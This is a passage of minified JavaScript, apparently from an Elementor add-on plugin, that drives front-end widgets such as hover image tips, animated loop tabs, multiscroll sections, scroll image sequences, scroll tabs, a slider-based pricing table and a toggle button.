Math.round(e*t)/t}},_interaction:{hover:{image:function(e){e.parents("li").addClass("active").removeClass("not-selected").siblings().removeClass("active").addClass("not-selected"),r._register.hover.visible||!r._register.hover.currentX&&!r._register.hover.currentY||(r._register.hover.visible=!0,s.addClass("visible"));e=s.find('img[data-filter-id="'+e.attr("data-filter-id")+'"]');e.addClass("active").siblings(".active").removeClass("active").addClass("was-active"),s.get()[0].style.setProperty("--height_ratio",e.attr("height_ratio")+"px"),clearTimeout(s.prop("leave")),clearTimeout(s.prop("animate")),s.addClass("animate").prop("animate",setTimeout(function(){s.removeClass("animate").find("img.was-active").removeClass("was-active")},400))},leave:function(){i.removeClass("active not-selected"),clearTimeout(s.prop("leave")),clearTimeout(s.prop("active")),s.prop("leave",setTimeout(function(){r._register.hover.visible=!1,s.removeClass("visible")},1)),s.prop("active",setTimeout(function(){r._register.hover.active=!1},2e3))},move:function(e){var t=e.currentTarget.getBoundingClientRect(),n=o.get()[0].getBoundingClientRect();t.top,t.height,r._register.hover.active||(r._register.hover.active=!0,requestAnimationFrame(function(){r._interaction.hover.move_image()}),clearTimeout(s.prop("active")),s.prop("active",setTimeout(function(){r._register.hover.active=!1},2e3))),i.find("a").offset().left;a.hasClass("ha_title_tips_img_pos--left")?r._register.hover.targetX=-(s.width()+10):r._register.hover.targetX=t.width+10,r._register.hover.targetY=e.pageY-(n.top+window.scrollY),r._register.hover.visible||!r._register.hover.currentX&&!r._register.hover.currentY||(r._register.hover.visible=!0,s.addClass("visible"))},move_image:function(){s.length&&(r._register.hover.currentX+=.09*(r._register.hover.targetX-r._register.hover.currentX),r._register.hover.currentY+=.09*(r._register.hover.targetY-r._register.hover.currentY),s.get()[0].style.transform=" translate3d(\n\t\t\t\t\t\t\t\t\t\t".concat(r._functions.round(r._register.hover.currentX),"px,\n\t\t\t\t\t\t\t\t\t\t").concat(r._functions.round(r._register.hover.currentY),"px, 0px\n\t\t\t\t\t\t\t\t\t)"),r._register.hover.active)&&requestAnimationFrame(function(){r._interaction.hover.move_image()})}}}})._init())}),elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.wrapper=this.$element.find(".ha-loop-tab-wrapper"),this.run()},onElementChange:k(function(e){-1!==["tab_action","tab_transition_delay","tab_nav_item_width","tab_nav_item_height","tab_nav_item_border_radius","tab_nav_item_stroke_width"].indexOf(e)&&this.run()},300),getReadySettings:function(){var e={},t=this.getElementSettings("tab_action"),t=(t&&(e.tab_action=t),this.getElementSettings("tab_transition_delay")),t=(t&&(e.tab_transition_delay=t),this.getElementSettings("tab_nav_item_width")),t=(t&&(e.item_width=t.size),this.getElementSettings("tab_nav_item_height")),t=(t&&(e.item_height=t.size),this.getElementSettings("tab_nav_item_border_radius")),t=(t&&(e.stroke_ry=t.size),this.getElementSettings("tab_nav_item_stroke_width"));return t&&(e.stroke_width=t.size),w.extend({},this.getSettings(),e)},run:function(){var n,e=this.getReadySettings(),a=0,o=!1,i=void 0,s="on_hover"===e.tab_action,r=this.wrapper,l=r.find(".ha-loop-tab-nav-item"),t=r.find(".ha-loop-tab_content"),d=e.tab_transition_delay||8e3,c=e.item_width||280,h=e.item_height&&45<=e.item_height?e.item_height:e.item_height?45:65,p=parseFloat(h/2),f=e.stroke_ry>=p?p:e.stroke_ry,m=e.stroke_width||2,u=r.parents(".e-parent"),g=(0<u.length&&(u.css({position:"relative",overflow:"inherit"}),l.each(function(e,t){t=w(t).attr("container-bgcolors");n=0===e&&t?JSON.parse(t):"",u.append('<div class="ha-loop-tab-bgcontainer ha-loop-tab-bgcontainer-'.concat(e,'" style="background:').concat(JSON.parse(t),';"></div>')),""!=n&&w(".ha-loop-tab-bgcontainer-".concat(a)).addClass("ha-loop-tab-active-bg")})),window.addEventListener("resize",function(){s=!(window.innerWidth<=767)&&"on_hover"===e.tab_action}),s=!(window.innerWidth<=767)&&"on_hover"===e.tab_action,function(t){return function(){var e;o&&(o=!1,0<(e=w(l[a])).find(".tab-border")[0].width&&e.find(".tab-border").css({visibility:"hidden",strokeDashoffset:null==(e=e.find(".tab-border")[0])?void 0:e.getTotalLength()}),v(t),w(l[t]).find(".tab-border").css({visibility:"hidden"}),_(l[t]),w(".ha-loop-tab-bgcontainer").removeClass("ha-loop-tab-active-bg"),w(".ha-loop-tab-bgcontainer-".concat(t)).addClass("ha-loop-tab-active-bg"),requestAnimationFrame(function(){y((t+1)%l.length)}))}}),y=function(e){var t,n,a;s||o||(l.removeClass("filling"),(n=(t=w(l[e])).find(".tab-svg")[0])&&(window.innerWidth<=767?(n.setAttribute("width",130),n.setAttribute("height",55),n.setAttribute("viewBox","0 0 130 55"),n.style.width="130px",n.style.height="55px"):(n.setAttribute("width",c),n.setAttribute("height",h+2),n.setAttribute("viewBox","0 0 ".concat(c," ").concat(h)),n.style.height=h+2+"px"),n=t.find(".tab-border")[0])&&(t.find(".tab-border").css("visibility","visible"),0!==n.getBBox().width&&(window.innerWidth<=767?(m=2,n.style.width="127px",n.style.height="52px",n.style.x=1,n.style.y=1,n.setAttribute("x",1),n.setAttribute("y",1),n.setAttribute("rx",26),n.setAttribute("ry",26),n.style.rx=26,n.style.ry=26):(4<m?(n.setAttribute("x",3),n.setAttribute("y",3)):2<m?(n.setAttribute("x",2),n.setAttribute("y",2)):(n.setAttribute("x",1),n.setAttribute("y",1)),n.setAttribute("rx",f),n.setAttribute("ry",f),n.style.rx=f,n.style.ry=f,4<m?(n.style.width=c-m+"px",n.style.height=h-m+"px",n.style.x=3,n.style.y=3):2<m?(n.style.width=c-1-m+"px",n.style.height=h-2+"px",n.style.x=2):(n.style.width=c-2+"px",n.style.height=h-2+"px",n.style.x=1,n.style.y=1)),a=n.getTotalLength()+5,n.style.strokeDasharray=a.toString(),n.style.strokeDashoffset=a.toString(),i=n.animate([{strokeDashoffset:a,strokeWidth:m},{strokeDashoffset:0,strokeWidth:m,offset:.98,easing:"cubic-bezier(0.11, 0, 0.5, 0)"},{strokeDashoffset:0,strokeWidth:m,easing:"ease-out"}],{duration:d,delay:0,fill:"forwards"})),i)&&(i.onfinish=g(e),t.addClass("filling"),o=!0,0))},v=function(e){a=e,l.removeClass("active"),t.removeClass("active"),w(l[e]).addClass("active"),w(t[e]).addClass("active")},_=(l.hover(function(){var e,t;window.innerWidth<=767||(s?(e=w(this).index(),v(e),w(".ha-loop-tab-bgcontainer").removeClass("ha-loop-tab-active-bg"),w(".ha-loop-tab-bgcontainer-".concat(e)).addClass("ha-loop-tab-active-bg")):(t=(e=w(this)).find(".tab-border")[0],e.hasClass("filling")&&t&&o&&i&&i.pause()))},function(){var e,t;window.innerWidth<=767||s||(t=(e=w(this)).find(".tab-border")[0],e.hasClass("filling")&&t&&o&&i&&i.play())}),l.click(function(e){var t,n=w(e.currentTarget).index();n!==a&&(o&&i&&(i.cancel(),o=!1),l.find(".tab-border").css({visibility:"hidden",strokeDashoffset:function(){return this.getTotalLength()}}),v(n),w(".ha-loop-tab-bgcontainer").removeClass("ha-loop-tab-active-bg"),w(".ha-loop-tab-bgcontainer-".concat(n)).addClass("ha-loop-tab-active-bg"),t=(n+1)%l.length,setTimeout(function(){y(t)},200),_(e.currentTarget))}),l.dblclick(function(e){767<window.innerWidth||(w(e.currentTarget).index(),(o=!0)&&i&&i.cancel())}),function(e){var t,n;767<window.innerWidth||(t=r.find(".ha-loop-tab-nav")[0])&&(n=t.getBoundingClientRect(),e=e.getBoundingClientRect(),n=t.scrollLeft+(e.left-n.left)-n.width/3+e.width/3,t.scrollTo({left:n,behavior:"smooth"}))});v(0),y(1),window.addEventListener("resize",function(){v(0),y(1)})}}));elementorFrontend.hooks.addAction("frontend/element_ready/ha-loop-tab.default",function(e){elementorFrontend.elementsHandler.addHandler(b,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-multi-scroll.default",function(e){var t=e.find(".ha-multi-scroll-wrap"),n=e.find(".ha-multi-scroll-inner"),a=e.data("id"),a=e.find(".ha-multi-scroll-inner-"+a),o=e.hasClass("elementor-element-edit-mode"),t=t.data("settings"),i=w("body").attr("data-elementor-device-mode");e.find(".ms-left .ms-section"),e.find(".ms-right .ms-section");if(o){w(document).find("#multiscroll-nav").remove();try{w.fn.multiscroll.destroy()}catch(e){console.log(e)}}e={loopBottom:t.loopBottom,loopTop:t.loopTop,anchors:t.anchors,navigation:t.dots,navigationTooltips:t.dotsTooltips,navigationPosition:t.dotsPosition+" "+t.dotsVertical,normalScrollElements:null,menu:t.menu,leftWidth:t.leftWidth,rightWidth:t.rightWidth,navigationInject:n,paddingTop:0,paddingBottom:0};function s(e){e.includes("tablet")||e.includes("mobile")?(w.fn.multiscroll.destroy(),w("html, body").css({overflow:"visible",height:"auto"})):(w.fn.multiscroll.build(),w("html, body").css({overflow:"hidden",height:"100%"}))}a.multiscroll(e),s(i),o&&t.menu&&w(t.menu).on("click","a",function(e){e.preventDefault();e=w(this).parent().attr("data-menuanchor");w.fn.multiscroll.moveTo(e)}),w(window).on("resize",function(){s(w("body").attr("data-elementor-device-mode"))})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-scroll-sequence.default",function(e){var t=sessionStorage.getItem("haScrollSequenceChangeApply"),t=(t&&t==e.data("id")&&(e.trigger("click"),w("body,html,document").scrollTop(e.offset().top),sessionStorage.removeItem("haScrollSequenceChangeApply")),e.find(".ha-scroll-sequence-wrap"));if(t.length){var n,a=t.data("settings"),t=t.find(".ha-scroll-sequence-canvas-wrap"),o=e.hasClass("elementor-element-edit-mode"),i=a.apply_to,s=".ha-scroll-sequence-canvas--"+a.widget_id+" .ha-scroll-sequence-canvas-wrap-inner",r=[],l=0;if("gallery"==a.image_source?r=a.images:"server"==a.image_source&&(r=((e,t,n,a,o)=>{var i=[];if(!isNaN(n)&&""!==e&&o&&["jpg","png","webp"].includes(a))for(var s=1;s<=o;s++){var r=s.toString().padStart(n,"0"),r="".concat(e,"/").concat(t).concat(r,".").concat(a);i.push(r)}return i})(a.images,a.name_prefix,a.number_format,a.image_type,l=a.total_image)),t.remove(),"body"==i?(n=w(document).find("body"),0):"container"==i?(n=e.closest(".e-con")).data("id"):"section"==i?(n=e.closest(".elementor-section")).data("id"):"column"==i&&(n=e.closest(".elementor-column"))&&n.data("id"),o)try{n.find(".ha-scroll-sequence-canvas-wrap").remove()}catch(e){console.log(e)}n.prepend(t),w(s).HappySequencer({links:r,count:l},function(){})}}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-scroll-tabs.default",function(e){!function(){var l=e.find(".ha-scroll-tab-content-wrapper"),d=l.find(".ha-scroll-tab-content-section").length,t=e.find(".ha-scroll-tab-nav-item"),c=l.height(),n=!1,h=!1;function p(e){h=n=!0,l.animate({scrollTop:e*c},10,function(){h=n=!1,a(e)})}function a(e){h||(t.removeClass("active"),t.filter('[data-section="'.concat(e,'"]')).addClass("active"))}t.on("click",k(function(){p(parseInt(w(this).data("section")))},200)),l.on("scroll",k(function(){var e,t;n||h||(e=w(this).scrollTop(),t=Math.round(e/c),0==h&&(h=!0,l.animate({scrollTop:t*c},10,function(){h=!1,a(t)})),0==h&&a(t))},200)),l.on("wheel",k(function(e){var t,n,a=w(this).scrollTop(),o=Math.round(a/c),i=e.originalEvent.deltaY,s=l[0].scrollHeight-l.height(),r=(r=i,n=w(e.target),t=null,(r<0||0<r)&&(n.hasClass("ha-scroll-tab-content-section")?t=parseInt(n.data("section")):0<n.closest(".ha-scroll-tab-content-section").length&&(t=parseInt(n.closest(".ha-scroll-tab-content-section").data("section")))),t);a<=0&&i<0||s<=a&&0<i||(e.preventDefault(),n=o,e.originalEvent.deltaY<0?n=0==r?0:r-1:0<e.originalEvent.deltaY&&(n=+d==r?r:r+1),n!==o&&0==h&&p(n))},200)),w(document).on("wheel",k(function(e){w(e.target).closest(".ha-scroll-tab-content-wrapper").length},200))}()}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-pricing-table.default",function(e){var n,a,o,i,s,r,l=0,e=e.find(".ha-adv-pricing-table-wrap"),t=e.data("price-settings");function d(e,t,n){var t=t[n],a=(e.find("[data-plan-name]").text(t.plan_name),e.find(".ha-adv-pricing-table-price-display"));a.find("[data-currency]").text(t.symbol);a.find(".ha-adv-pricing-table-current-price").find("[data-price]").text(t.price),l<n&&(a.css("animation","haAdvPricingTableLetterroll cubic-bezier(0.4, 0, 0.2, 1) 0.5s"),l=n),n<l&&(a.css("animation","haAdvPricingTableBackroll cubic-bezier(0.4, 0, 0.2, 1) 0.5s"),l=n);var o=setTimeout(function(){a.removeAttr("style"),clearTimeout(o)},500),n=(e.find("[data-price-period]").text(t.period),t.plan_related_text?(n="<span>".concat(t.plan_related_text,"</span>"),t.plan_related_icon&&(n='<i class="'.concat(t.plan_related_icon,'"></i>')+n),e.find("[data-savings]").html(n),e.find("[data-savings]").css("display","")):e.find("[data-savings]").css("display","none"),e.find("[data-cta-button]").text(t.button_text),e.find("[data-cta-button]").attr(t.button_attr),e.find(".ha-adv-pricing-table-original-price")),n=(t.original_price?(n.css("display",""),n.find("[data-original-price]").text("".concat(t.original_price))):n.css("display","none"),e.find("[data-features]")),i="";t.features_desc.forEach(function(e){i+="<li>",e.icon&&(i+='<i class="'.concat(e.icon,'"></i>')),e.feature&&!e.tooltip&&(i+='<div class="ha-adv-pricing-table-feature-text">'.concat(e.feature,"</div>")),e.tooltip&&(i+='<div class="ha-adv-pricing-table-feature-text ha-adv-pricing-table-feature-tooltip">'.concat(e.feature,'<span class="ha-adv-pricing-table-feature-tooltip-text">').concat(e.tooltip,"</span></div>")),i+="</li>"}),n.html("<ul>".concat(i,"</ul>"))}function c(e,t,n){var a=e.find(".ha-adv-pricing-table-slider-track"),o=e.find(".ha-adv-pricing-table-slider-thumb"),e=e.find(".ha-adv-pricing-table-slider-dots-container"),a=a.outerWidth(),i=(o.outerWidth(),n/(t.length-1)*100),a=(a-24)/(t.length-1)*n;100!=i&&0==i?o.css("width","calc(24px)"):o.css("width","calc(".concat(a,"px + 24px")),e.find(".ha-adv-pricing-table-slider-dot").each(function(e){w(this).toggleClass("active",e===n)})}function h(e,t,n){var a=e.find(".ha-adv-pricing-table-slider-range-wrap"),o=e.find(".ha-adv-pricing-table-slider-range-thumb"),i=e.find(".ha-adv-pricing-table-slider-dots-container"),s=20,e=(e.hasClass("style-4")&&(s=24),a.outerWidth()),a=(o.outerWidth(),n/(t.length-1)*100),e=(e-s)/(t.length-1)*n;100!=a&&0==a?o.css("width","calc(".concat(s,"px)")):o.css("width","calc(".concat(e,"px + ").concat(s,"px")),i.find("div").each(function(e){w(this).toggleClass("active",e===n)})}d(n=e,a=t,0),n.find(".ha-adv-pricing-table-slider-dot").on("click",function(){var e=n.find(".ha-adv-pricing-table-slider-dot").index(this),t=(d(n,a,e),n.find(".ha-adv-pricing-table-slider-container.style-1"));0<t.length&&c(t,a,e)}),0<(o=n.find(".ha-adv-pricing-table-slider-container.style-1")).length&&o.find('input[type="range"]').on("input",function(e){var t=parseInt(w(this).val());d(n,a,t),c(o,a,t)}),0<(e=n.find('.ha-adv-pricing-table-slider-container.style-2 input[type="range"]')).length&&e.rangeslider({polyfill:!1,onInit:function(){for(var e="",t=w('<div class="rangeslider__ruler" />'),n=this.min;n<=this.max;)e+=n+" ",n+=1;t[0].innerHTML=e,this.$range.prepend(t)},onSlide:function(e,t){d(n,a,t)}}),0<(i=n.find(".ha-adv-pricing-table-slider-container.style-3")).length&&i.find('input[type="range"]').on("input",function(e){var t=parseInt(w(this).val());d(n,a,t),h(i,a,t)}),0<(s=n.find(".ha-adv-pricing-table-slider-container.style-4")).length&&s.find('input[type="range"]').on("input",function(e){var t=parseInt(w(this).val());d(n,a,t),h(s,a,t)}),0<(r=n.find(".ha-adv-pricing-table-slider-container.style-5")).length&&r.find('input[type="range"]').on("input",function(e){var t=parseInt(w(this).val());d(n,a,t),h(r,a,t)})});elementorFrontend.hooks.addAction("frontend/element_ready/ha-super-button.default",function(e){var t;elementorFrontend.isEditMode()||0<(t=e.find(".ha-super-btn-stl-10")).length&&(t.find("button").on("click",function(e){e.preventDefault(),t.toggleClass("open")}),w(document).on("click",function(e){e.target.closest(".ha-super-btn-stl-10")||t.hasClass("open")&&t.removeClass("open")}),w(window).on("scroll",function(){t.hasClass("open")&&t.removeClass("open")}))})})})(jQuery,Happy);